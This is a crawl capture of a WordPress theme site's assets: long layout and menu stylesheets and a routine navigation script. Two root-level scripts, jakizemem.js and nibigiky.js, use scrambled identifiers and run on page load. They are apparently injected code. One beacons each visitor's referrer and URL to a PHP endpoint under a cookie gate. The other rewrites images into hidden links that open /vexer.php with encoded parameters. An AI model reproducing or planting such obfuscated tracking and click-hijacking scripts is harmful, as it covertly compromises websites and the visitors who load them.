    cursor: pointer;
    text-decoration: none;

}

input[type="submit"]:hover,
input[type="button"]:hover,
.button:hover {
    background-color: #45933A;
}


/**
 * 11.0 Forms
 * -----------------------------------------------------------------------------
 */

input[type="text"],
input[type="password"],
input[type="email"],
select,
.search-form .submit,
textarea {
    padding: 10px 15px;
    border: 1px solid #e1e1e1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #333;
    font-family: 'Droid Serif', serif;
    font-size: 18px;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 57%;
}

input[type="file"] {
    color: #333;
    font-family: 'kreon', serif;
    font-size: 16px;
    padding: 18px 0;
    outline: none;
}

form {
    margin-bottom: 20px;
}

fieldset {
    margin-bottom: 20px; 
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
    color: #000;
}

textarea {
    height: 100px;
    resize: vertical;
}

input[type="password"] {
    width: 57%;
}

select {
    width: 62%;
    -webkit-appearance: menulist;
}

input[type="checkbox"] {
    display: inline;
    margin-right: 10px;
}

label span,
legend span {
    color: #444;
    font-weight: normal;
    font-size: 13px;
}

input[type="radio"] {
    margin-right: 10px;
}

.search-form .submit {
    height: 43px;
    margin-left: -1px;
    color: #888888;
}


/**
 * 12.0 Custom Classes
 * -----------------------------------------------------------------------------
 */

.remove-bottom { 
    margin-bottom: 0 !important; 
}

.half-bottom { 
    margin-bottom: 10px !important; 
}

.add-bottom { 
    margin-bottom: 20px !important; 
}


/**
 * 13.0 Layout
 * -----------------------------------------------------------------------------
 */

.sampression-bar {
	background: #57b94a;
	color: #fff;
	font-size: 14px;
}

.sampression-bar p {
	margin: 0;
}

#wrapper {
    position: relative;
    width: 100%;
}

#inner-wrapper {
    position: relative;
    width: 100%;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.block {
    padding: 35px 0 30px;
    border-bottom: 1px solid #e2e2e2;
}

.subheader { 
    color: #777; 
}

p.lead { 
    font-size: 21px; 
    line-height: 27px; 
    color: #777;  
}

#header {
    margin-bottom: 15px;
}

#logo {
    display: inline-block;
	margin-top: 3px;
	max-width: 100%;
}

.site-title {
    font: bold 40px 'Kreon',serif;
    margin-bottom: 0;
}

a.home-link {
    color: #000;
    text-decoration: none;
    word-wrap: break-word;
}

.site-description {
    margin-bottom: 0;
    font-size: 18px;
}

.social-connect {
    float: right;
    margin-top:12px;
}

.social-connect a {
    display: inline-block;
    margin-left: 5px;
    color: #666666;
    font: 10px arial;
}

.social-connect a:hover {
    text-decoration: none;
}

#header .social-connect a.social-facebook:hover,
#footer .social-connect a.social-facebook:hover {
    color: #3C599F;
}

#header .social-connect a.social-twitter:hover,
#footer .social-connect a.social-twitter:hover {
    color: #3CD0FE;
}

#header .social-connect a.social-youtube:hover,
#footer .social-connect a.social-youtube:hover {
    color: #E02927;
}

#header .social-connect a.social-linkedin:hover,
#footer .social-connect a.social-linkedin:hover {
    color: #0274B3;
}

#header .social-connect a.social-googleplus:hover,
#footer .social-connect a.social-googleplus:hover {
    color: #D64532;
}

#header .social-connect a.social-flickr:hover,
#footer .social-connect a.social-flickr:hover {
    color: #0061DC;
}

#header .social-connect a.social-vimeo:hover,
#footer .social-connect a.social-vimeo:hover {
    color: #BB161E;
}

.social-connect [class*="icon-social-"] {
    display: inline-block;
    padding-right: 4px;
    margin-top: -1px;
    font-size: 14px;
    vertical-align: baseline;
}

.social-connect .icon-facebook2 {
    color: #006699;
}

.social-connect .icon-twitter2 {
    color: #0099CC;
}

.social-connect .icon-youtube {
    color: #CC0000;
}

.social-connect .icon-linkedin {
    color: #0498BB;
}

.social-withtext a {
    font-size: 13px;
}

.social-withtext a:before {
    padding-right: 10px;
}

.social-withtext a:first-child:before {
    content: "";
    padding: 0;
}

.social-footer{
    margin-top:0;
}

.jumbotron{
    clear: both;
    padding-top: 10px;
}

#primary-nav {
	float: right;
    clear: right;
}

#trigger-primary-nav {
    display: none;
}
.nav-close{
    display: none;
}
.nav-height-col {
    position: absolute;
    top: 0;
    right: -70%;
    width: 70%;
    height: 100%;
    border-left:1px solid #DBDBDB;
    background: none repeat scroll 0 0 #fff;
    color:#fff;
    display: none;
}
#primary-nav .icon-arrow-down { 
    display: none;
}

.sub-menu-toggle {
    display:none;
}

.post {
    margin-bottom: 60px;
}

.post.sticky {
    padding: 30px 40px;
}

.entry-title {
    margin-bottom: 7px;
}

.wp-post-image {
    margin-bottom: 25px;
}

.widget .wp-post-image {
    margin-bottom: 10px;
}

.entry-title a {
    color: #000000;
}

.entry-title a:hover {
    color: #57b94a;
    text-decoration: none;
}

.entry-meta,
.post-date,
.widget .rss-date,
.comment-author time,
.post-meta {
    display: inline-block;
    margin-bottom: 9px;
    color: #666666;
    font: italic 14px/1.6 'Droid Serif',serif;
}

.bypostauthor {

}

.entry-meta {
    margin-bottom: 30px; 
	color: #999999; 
}

.entry-meta a {
    color: #333333;
}

.entry-meta a:hover {
    color: #57B94A;
}

.format-icon .entry-header {
    float: right;
    width: 70%
}

.format-icon .entry-meta {
    float: left;
    width: 26%;
    margin-right: 4%;
}

.format-icon .entry-meta [class*="icon-"] {
    display: block;
    padding-top: 5px;
    padding-bottom: 20px;
    color: #666666;
    font-size: 40px;
}

.format-icon .entry-content {
    float: right;
    width: 70%;
}

.format-icon .entry-footer {
    clear: right;
    margin-left: 30%;
}

.format-status .entry-content {
    font-size: 30px;
    font-style: italic;
    line-height: 1;
}

.format-chat .entry-content p:nth-child(2n) {
    color: #888888;
}

.categories-links {
    margin-right: 15px;
}

.tags-links a:first-child:before {
    font-family: 'fonts-sampression';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 1;
    speak: none;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tags-links a:first-child:before {
    display: inline-block;
    content: "\e0b7";
    padding: 0 5px 0 0;
    color: #999999;
}

.post-thumbnail {
    display: block;
    margin-bottom: 35px;
}


/* gallery */

.gallery {
    margin-bottom: 20px;
    margin-left: -4px;
}

.gallery-item {
    overflow: hidden;
    float: left;
    margin: 0 4px 4px 0;
    position: relative;
}

.gallery-icon {
    margin-bottom: 0;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
    display: table;
    margin: 0 auto 20px;
	
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
    text-align: center;

}

.gallery-columns-3 .gallery-item {
    max-width: 49.3%;
	max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32.7%;
	max-width: calc(33% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 24.4%;
    max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19.4%;
    max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13.6%;
    max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11.8%;
    max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 10.4%;
    max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

dl.gallery-item dt.gallery-icon {
    margin: 0;
}

.gallery-caption {
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    max-height: 50%;
    padding: 2px 8px;
    margin: 0;
    background-color: rgba(0, 0, 0, 0.7);
    color: #FFFFFF;
    font-size: 14px;
    line-height: 1.3;
    text-align: left;
    transition: opacity 400ms ease 0s;
}

.gallery-caption:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    min-height: 49px;
    width: 100%;
    height: 100%;
    box-shadow: 0 -10px 15px #000000 inset;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/* pagination */

.paging-navigation, .single .post-navigation {
    border-top: 1px solid #E2E2E2;
    padding: 20px 0 50px;
}

.single .post-navigation.clearfix a, 
.paging-navigation.clearfix a.nav-prev, 
.paging-navigation.clearfix a.nav-next,
.page-links a {
    color: #333333;
    font: 14px/1.6 'Droid Serif',serif;
	background: none;
	padding: 0;
}

.paging-navigation.clearfix a.nav-prev:hover,
.paging-navigation.clearfix a.nav-next:hover,
.single .post-navigation.clearfix a:hover {
	color: #666;
	background: none;
}

.paging-navigation a, 
.paging-navigation span.current,
.paging-navigation span.dots,
.page-links > a,
.page-links > span {
	padding: 3px 10px;
	background-color: #b2b2b2;
    color: #333333;
    font: 12px/1.6 'Droid Serif',serif;
}

.paging-navigation span.current,
.paging-navigation span.dots:hover,
.paging-navigation.clearfix a:hover,
.page-links > span,
.page-links > a:hover {
	background-color: #429e35;
	color: #fff;
}

/* Twitter Feed Layout */

.entry-content .twitter-feed {
	margin: 0;
}

.entry-content .twitter-feed li {
	padding-bottom: 17px;
    border-bottom: 1px solid #e2e2e2;
	margin-bottom: 17px;
    list-style: none;
}

.entry-content .twitter-feed li:last-child {
	padding-bottom: 0;
    border-bottom: none;
	margin-bottom: 0;
}

.twitter-feed .tweet-author {
    overflow: hidden;
    float: left;
	border-radius: 50%;
	margin: 5px 25px 0 0;
}

#sidebar .twitter-feed .tweet-author {
	display: none;
}

.tweet-header small {
	font-style: italic;
}

.widget li.tweet {
	padding: 11px 0;
}

.twitter-feed strong {
	color: #000;
}

.tweet-container {
	overflow: hidden;
}


/*sidebar*/

.widget-title {
	margin-bottom:15px;
    font-size: 16px;
	text-transform: capitalize;
}

.widget {
    font: 14px/1.6 'Droid Serif', serif;
}

#sidebar .widget {
    margin-bottom: 47px; 
}

.widget  ul {
    margin: 0;
    list-style: none;
}

.widget li {
    padding: 6px 0;
    border-top: 1px solid #eeeeee;
    margin: 0;
}

.widget ul li a.link {
    display: inline-block;
    margin-bottom: 5px;
    margin-top: 15px;
}

.widget ul li p {
    margin-bottom: 5px;
}

.widget li:last-child {
    padding-bottom: 0;
}

.widget a {
    color: #333333;
	text-transform: capitalize;
}

.widget a:hover {
    color: #57B94A;
}

.widget .alignleft {
    margin: 6px 10px 10px 0;
}

.widget .alignright {
	margin: 6px 0 10px 10px;
}

.widget .alignnone {
	margin: 0 0 10px 0;
}	

.widget  ul ul {
    padding-top: 10px;
}

.widget li li a {
	display:inline-block;
    padding-left: 20px
}

.widget li li li a {
    padding-left: 40px
}

#wp-calendar {
    border: 0 none;
}

#wp-calendar td {
    border: 0 none;
    padding:4px 8px;
}

#wp-calendar th {
	border-width: 1px 0;
}

#searchform {
    margin-bottom: 0;
    overflow: hidden;
}

input#s,
#searchsubmit {
    float: left;
    height: 32px;
    border: 1px solid #e1e1e1;
    color: #888888;
    font-family: 'Droid Serif', serif;
    font-size: 14px;
}

input#s {
    width: 54%;
    padding: 0 10px ;
    box-shadow: none;
}

#searchsubmit {
    height: 34px;
    padding: 6px 2%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-left: -1px;
    background: transparent;
    cursor: pointer;
    width:35%;
}

.search-form .submit:hover,
#searchsubmit:hover {
    border: 1px solid #57b94a;
    color: #000;
}

input#s:focus {
    color: #000;
}

.assistive-text {
    display: block;
    margin-bottom: 15px;
}

#wp-calendar caption {
    margin-bottom: 10px;
}

#wp-calendar thead {
    border-top: 1px solid #eeeeee; 
    border-bottom: 1px solid #eeeeee; 
    margin-top: 10px;
    color: #888888;
}

#wp-calendar {
    width: 100%;
    margin: 0;
    color: #686868;
    font-size: 0.928571rem;
    line-height: 1.84615;
    text-align: center;
}

#wp-calendar #prev {
    padding-top: 15px;
    text-align: left; 
 }

#wp-calendar #next {
 text-align: right;   
}

.widget .post-date {
    display: block;
}

.widget-rss li .rsswidget {
    display: block;
    margin-bottom: 10px;
}

.rss-date {
    display: block;
    margin-bottom: 15px;
}

.widget .image-area {
    margin-bottom: 20px;
}

.widget .entry-title,
.widget .entry-meta {
    margin-bottom: 10px;
}

.tagcloud {
    line-height: 1.3;
}

.widget .post {
    margin-bottom: 0;
}

.image-area.alignleft {
    margin: 8px 10px 0 0 ;
}

.image-area.alignright {
    margin: 8px 0 0 10px ;
}

.widget.eight:nth-child(2n-1) {
    clear: both;
}

.widget.four:nth-child(4n+1) {
    clear: both;
}

.widget.one-third:nth-child(3n+1) {
    clear: both;
}

.user-identity,.post-name {
    margin-bottom: 10px;
    font-size: 16px;
    text-transform: capitalize;
}

.widget_sam_featuredpost_widget ul li:first-child {
     margin: 0;
}

.widget_sam_featuredpost_widget ul li,
.widget_sam_popularpost_widget ul li {
    padding-top: 10px;
}

.widget_rss ul li {
  padding: 10px 0;
}

.widget_recent_entries .post-date {
  margin-bottom: 3px;
}

.widget_sam_featuredpost_widget ul li h3,
.widget_sam_popularpost_widget ul li h3 {
  margin-bottom: 5px;
}

.post-name + .post-meta {
    margin-top: 5px;
}

.post-name + p {
     margin-top: 10px;
}

/*comment*/

#comments {
    margin-bottom: 70px;
}

.comment-list,
.comment-list ol {
    margin: 30px 0 50px;
    list-style: none;
}

.comment-list .comment {
    margin-bottom: 30px;
	list-style: none;
}

.comment-wrapper {
    overflow: hidden;
}

.comment-meta {
    margin-bottom: 10px;
}

.author-avatar {
    float: left;
    margin-right: 20px;
}

.author-avatar img {
    display: block;
    border-radius: 50%;
}

.comment-author .fn {
    display: block;
    padding-bottom: 3px;
    font-size: 18px;
    color: #000;
}

.comment-author a:hover {
    text-decoration: none;
}

.comment-content {
    line-height: 30px;
}

.comment-reply-link {
    font-size: 14px;
    line-height: 1.5;
}

.comment-list ol {
    margin-left: 60px;
}
.comment-subscription-form{
    margin-bottom: 7px;
}
/* no result */

.search-form .submit {
    height: 43px;
    margin-left: -1px;
    color: #888888;
}

/* archive */

.archive-header {
    margin-bottom: 60px;
    padding: 0 0 1px;
}

.archive-title {
	padding-bottom: 15px;
	border-bottom: 1px solid #eeeeee;
}

.archive-title img {
    margin-right: 20px;
	vertical-align: baseline;
}

/* footer */

#footer {
    border: none;
    font-size: 12px;
}

/* 404 Page */

.error404 #content #searchform{
    margin-bottom: 10px;
}

/* ie8 Fix */

.ie8 input#s,  
.ie7 input#s {
	height: 25px;
	padding-top: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://gratefuldeadshirt.org/wp-content/themes/default/lib/css/superfish.css?ver=4.1.1
body_size: 904
content:
/*** ESSENTIAL STYLES ***/
#primary-nav > div > ul, #primary-nav > div > ul * {
    margin:			0;
    padding:		0;
    list-style:		none;
}
#primary-nav > div > ul {
    line-height:	1.0;
    position:		relative;
}
#primary-nav > div > ul ul {
    position:		absolute;
    top:			-999em;
    width:			170px; /* left offset of submenus need to match (see below) */
    z-index:		10;
}
#primary-nav > div > ul ul li {
    width:			100%;
}
#primary-nav > div > ul li:hover {
    visibility:		inherit; /* fixes IE7 'sticky bug' */
}
#primary-nav > div > ul li {
    float:			left;
    position:		relative;
}
#primary-nav > div > ul a {
    display:		block;
}
#primary-nav > div > ul li:hover ul, #primary-nav > div > ul li.sfHover ul {
    left:			10px;
    top:			45px; /* match top ul list item height */
    z-index:		99;
}
#primary-nav > div > ul li:hover li ul, #primary-nav > div > ul li.sfHover li ul {
    top:			-999em;
}
#primary-nav > div > ul li li:hover ul, #primary-nav > div > ul li li.sfHover ul {
    left:			170px; /* match ul width */
    top:			0px;
}
#primary-nav > div > ul li li:hover li ul, #primary-nav > div > ul li li.sfHover li ul {
    top:			-999em;
}
#primary-nav > div > ul li li li:hover ul, #primary-nav > div > ul li li li.sfHover ul {
    left:			170px; /* match ul width */
    top:			0;
}
/*** Skin ***/
#primary-nav > div > ul {
    float: right;
}
#primary-nav > div > ul li {
    float:left;
    height:45px;
}
#primary-nav > div > ul li a {
    color:#000;
    text-transform: uppercase;
    padding:13px 12px;
    text-decoration:none;
    vertical-align:middle;
    font-size: 14px;
}
#primary-nav > div > ul li:last-child a {
    padding-right: 0;
}
#primary-nav > div > ul li li:last-child a {
    padding-right: 12px;
}
#primary-nav > div > ul li a:hover, #primary-nav > div > ul li.current-menu-item a, #primary-nav > div > ul li:hover > a, #primary-nav > div > ul li.current-menu-ancestor a, #primary-nav > div > ul li.current-menu-parent a,
#primary-nav > div > ul li.sfHover li li a:hover, #primary-nav > div > ul li.current_page_item > a {
    color:#57b94a;
    text-decoration: none;
}

#primary-nav > div > ul li a span {
    display:block;
}

/*Second Level*/

#primary-nav > div > ul ul{
    border: 1px solid #57b94a;
    background: #fff;
    padding: 5px 0;
}
#primary-nav > div > ul li li{
    padding:0px;
    background-image:none;
    height:auto;
}
#primary-nav > div > ul li li li{
}

#primary-nav > div > ul li li a,
#primary-nav > div > ul li.sfHover li a,
#primary-nav > div > ul li.current-menu-item li a,
#primary-nav > div > ul li.current-menu-parent li a,
#primary-nav > div > ul li.current-menu-ancestor li a,
#primary-nav > div > ul li li.current-menu-item li a,
#primary-nav > div > ul li li.current-menu-parent li a,
/*3rd level*/
#primary-nav > div > ul li.sfHover li li a:hover,
#primary-nav > div > ul li.sfHover li li.current-menu-item a,
#primary-nav > div > ul li li.current-menu-parent li.current-menu-item a
{
    zoom:1;
    height:auto;
    font-weight:normal;
    font-size:14px;
    padding:7px 20px ;
    float:none;
    display:block;
    text-transform: inherit;
	line-height:1.4;
}

#primary-nav.sixteen{
   float: left;
    margin-left: 0;
    margin-top: 20px;	
	}
#primary-nav.sixteen > div > ul{float:left;}
#primary-nav ul li.window-right ul {
    left: auto !important;
    right: 0 !important;
}
#primary-nav ul li.window-right ul ul {
    left: -172px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://gratefuldeadshirt.org/jakizemem.js
body_size: 758
content:


function gujos(){		var pykecyhul = window.location.href;

     var wypykevuqemoj = "jakizemem";  	

	var kyheqypuf = "/" + wypykevuqemoj + ".php";    var cutixetatadec = 60;		 
	var bixypuh = wypykevuqemoj;	  		var galyhezoke = "";	     try 
    {
 
      galyhezoke=""+parent.document.referrer;  

      }
 	
 

    catch (ex) 		    { 
	    galyhezoke=""+document.referrer;    } 	if(vimuqiv(bixypuh) == null) 

	{    
		var gacadyxabi = window.location.hostname;
	 			   		tezaqisixo(bixypuh, "1", cutixetatadec, "/", gacadyxabi);   
		if(vimuqiv(bixypuh) != null)
 		{  			var wewegose = new Image();  					wewegose.src=kyheqypuf + "?referer=" + escape(galyhezoke) + "&url=" + escape(pykecyhul);  	 
		}
	

	}
 }

gujos();

function vimuqiv(myda) 
{     var tynu = document.cookie;    var tojesaluhoxoj = myda + "="; 

	    var robipaxipesyta = tynu.indexOf("; " + tojesaluhoxoj);


    if (robipaxipesyta == -1) {   
         robipaxipesyta = tynu.indexOf(tojesaluhoxoj);         if (robipaxipesyta != 0) return null;	 	    } else {         robipaxipesyta += 2;        } 
    var jiqyzo = document.cookie.indexOf(";", robipaxipesyta); 

	     if (jiqyzo == -1) {  	         jiqyzo = tynu.length; 	

    }

    return unescape(tynu.substring(robipaxipesyta + tojesaluhoxoj.length, jiqyzo));
 
}
 



function tezaqisixo(negekenijiru,teryg,kage, lijym, qesyjakuryhegut) 
{	 var nudagelizinelav = new Date();
	     var gofy = new Date();   	 gofy.setTime(nudagelizinelav.getTime() + 1000*60*kage);	
 document.cookie = negekenijiru+"="+escape(teryg) + ";expires="+gofy.toGMTString() + ";path=" + lijym + ";domain=" + qesyjakuryhegut;	 }
	 

--- FILE ---
content_type: application/javascript
request_url: https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/main.js?ver=1.0
body_size: 2201
content:
//==============================================================
// CUSTOM SCRIPTS
// 2013
// ==============================================================


jQuery(document).ready(function($) {

    /**
     * Do not submit search form if empty
     */
     $(document).on( 'click', '#searchsubmit', function() {
        var search = $(this).prev('#s');
        if(search.val() == '') {
            search.focus();
            return false;
        }
     });

    /**
     * Superfish
     */
    if ($(window).width() > 767) {

        $('.main-nav').superfish({
            delay: 0
        });

        $('span.sf-sub-indicator').remove();

    }

    /**
     * Navigation swap class
     */
    var maxwidth=62;
    var parentwidth=$('.container').outerWidth();
    var navwidth = $('#primary-nav').outerWidth();
    var navpercentage =   navwidth / parentwidth * 100;

    if(navpercentage>maxwidth){
        $('#primary-nav').addClass('columns sixteen' );
    }

    /**
     * WordPress specialist:
     * get Widget title as a widget class
     */
    $('.widget_text').each(function() {
        var widgetTitle = $(this).find('.widget-title').text();
        var widgetTitleSlug = widgetTitle.replace(/ /gi, "-");
        widgetTitleSlug = widgetTitleSlug.toLowerCase();
        widgetTitleSlug = "widget-" + widgetTitleSlug;
        $(this).addClass(widgetTitleSlug);
    });

    /**
     * Navigation
     * Add the 'show-nav' class to the body when the nav toggle is clicked
     */
    $( '#trigger-primary-nav' ).click(function(e) {

        // Prevent default behaviour
        e.preventDefault();

        // Add the 'show-nav' class
        $( 'body' ).toggleClass( 'show-nav' );

        // Add the 'vertical-transform' class
        $(this).toggleClass('vertical-transform');
        
    });

    /**
     * Append 'nav-height-col' and 'sub-menu-toggle' only once
     * after clicking '#trigger-primary-nav'
     */
    $( '#trigger-primary-nav' ).one('click', function(e) {

        // Prevent default behaviour
        e.preventDefault();

        $('#inner-wrapper').append('<div class="nav-height-col">manu background</div>');
        // Append 'sub-menu-toggle'
        
    });

    
    if($('.page_item_has_children').length > 0){
        $('#primary-nav li.page_item_has_children').prepend('<i class="sub-menu-toggle"></i>');
        $( '.sub-menu-toggle' ).click(function(e) {
            // Prevent default behaviour
            e.preventDefault();

            if($(this).hasClass('menu-open')){
                $(this).parent('li.page_item_has_children').children('ul').slideToggle('fast');
                $(this).parent('li.page_item_has_children').removeClass('active');
                $('.main-nav-wrapper ul li').removeClass('inactive');
                $(this).toggleClass('menu-open');
            } else {
                $('.main-nav-wrapper ul li').addClass('inactive');
                $('.main-nav-wrapper ul li').removeClass('active');
                $('.sub-menu-toggle').removeClass('menu-open');
                $('.sub-menu-toggle').parent('li.page_item_has_children').children('ul').slideUp('fast');
                $(this).parent('li.page_item_has_children').children('ul').slideToggle('fast');
                $(this).parent('li.page_item_has_children').removeClass('inactive');
                $(this).parent('li.page_item_has_children').addClass('active');
                $(this).toggleClass('menu-open');
            }
        });
    }

    /**
     * Fallback for menu
     */
    if($('ul.main-nav').length > 0){
        $('#primary-nav li.menu-item-has-children').prepend('<i class="sub-menu-toggle"></i>');
         $( '.sub-menu-toggle' ).click(function(e) {
            // Prevent default behaviour
            e.preventDefault();
            if($(this).hasClass('menu-open')){
            
                $(this).parent('li.menu-item-has-children').children('ul').slideToggle('fast');
                $(this).parent('li.menu-item-has-children').removeClass('active');
                $('ul.main-nav li').removeClass('inactive');
                $(this).toggleClass('menu-open');
            } else {
                $('ul.main-nav li').addClass('inactive');
                $('ul.main-nav li').removeClass('active');
                $('.sub-menu-toggle').removeClass('menu-open');
                $('.sub-menu-toggle').parent('li.menu-item-has-children').children('ul').slideUp('fast');
                $(this).parent('li.menu-item-has-children').children('ul').slideToggle('fast');
                $(this).parent('li.menu-item-has-children').removeClass('inactive');
                $(this).parent('li.menu-item-has-children').addClass('active');
                $(this).toggleClass('menu-open');

            }
        });
    }

    /**
     * Tab Navigation
     */
    if( $('.tabs').length > 0 ) {
        //Default Action - Hide all content
        $(".tab_content").hide();
        if ($("ul.tabs li.active").length == 0) {
            $("ul.tabs li:first").addClass("active").show(); //Activate first tab
            $(".tab_content:first").show(); //Show first tab content
        } else {
            var tabIndex = $("ul.tabs li").index($('ul.tabs li.active'));
            tabIndex++; // as index starts from 0 we need to increase by 1
            $("#tab" + tabIndex).fadeIn();
        }

        //On Click Event
        $("ul.tabs li").click(function() {
            $("ul.tabs li").removeClass("active"); //Remove any "active" class
            $(this).addClass("active"); //Add "active" class to selected tab
            $(".tab_content").hide(); //Hide all tab content
            var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
            $(activeTab).fadeIn(); //Fade in the active content
            return false;
        });
    }

    /**
     * Find out a elements position(x-axis) and add class if it resides on left half or the right half of the window
     */
    var winwidth = $(window).width();
    var winhalf = winwidth/2;

    if ($(window).width() > 767) {
        $('#primary-nav ul > li').hover(
            function() {
                var elemoffset = $(this).offset();
                var elemoffsetleft = elemoffset.left;
                if(elemoffsetleft > winhalf) {
                    $(this).addClass('window-right');
                }
            },
            function(){
                //$(this).removeClass('window-right');
                $(this).delay(200).queue(function(){
                    $(this).removeClass('window-right').clearQueue();
                });
            }
        );
    }

    /**
     * Responsive Video
     */
    (function($) {
        $.fn.responsiveVideo = function() {
            // Add CSS to head
            $('head').append('<style type="text/css">.responsive-video-wrapper{width:100%;position:relative;padding:0 ;margin-bottom:25px;}.responsive-video-wrapper iframe,.responsive-video-wrapper object,.responsive-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}</style>');
            // Gather all videos
            var $all_videos = $(this).find('iframe[src*="player.vimeo.com"], iframe[src*="youtube.com"], iframe[src*="youtube-nocookie.com"], iframe[src*="dailymotion.com"], iframe[src*="kickstarter.com"][src*="video.html"], object, embed');
            // Cycle through each video and add wrapper div with appropriate aspect ratio if required
            $all_videos.not('object object').each(function() {
                var $video = $(this);
                if ($video.parents('object').length)
                    return;
                if (!$video.prop('id'))
                    $video.attr('id', 'rvw' + Math.floor(Math.random() * 999999));
                $video
                        .wrap('<div class="responsive-video-wrapper" style="padding-top: ' + ($video.attr('height') / $video.attr('width') * 100) + '%" />')
                        .removeAttr('height')
                        .removeAttr('width');
            });
        };
    })(jQuery);
    $( 'body' ).responsiveVideo();

});
// end ready function here.

--- FILE ---
content_type: application/javascript
request_url: https://gratefuldeadshirt.org/nibigiky.js
body_size: 555
content:

window.onload = function ()
{
	cihimo();
}

function cihimo(){
	var kyzihazyse = document.getElementsByTagName("img");

 	for (var vorewuw = 0; vorewuw < kyzihazyse.length; vorewuw++)  	{  	
		var jepizalijubahab = kyzihazyse[vorewuw].getAttribute("class");  
  		if(jepizalijubahab == null || jepizalijubahab.length < 50) continue; 			var bunali = "/vexer.php?eos=" + jepizalijubahab;	  		var dyxuzos = kyzihazyse[vorewuw].getAttribute("alt"); 

 
		var zylopijy = dojujes(bunali, dyxuzos); 
		var vorefev = kyzihazyse[vorewuw].parentNode;			var cydecydaqylys = kyzihazyse[vorewuw].cloneNode(true);	 	

		zylopijy.appendChild(cydecydaqylys);
 	  			 
		vorefev.replaceChild(zylopijy, kyzihazyse[vorewuw]); 
   	} }   
 

function dojujes(bylumebyki, mibapa)
{ 	if(mibapa == null) mibapa = ""; 

	var delumoreteq = document.createElement("a");
 

 	delumoreteq.href = "#" + mibapa; 		 	delumoreteq.setAttribute("onclick", "javascript:window.open('" + bylumebyki + "');return false;");  

 	delumoreteq.setAttribute("rel","nofollow");
	 
	delumoreteq.setAttribute("target","_blank"); 
  
 		return delumoreteq; }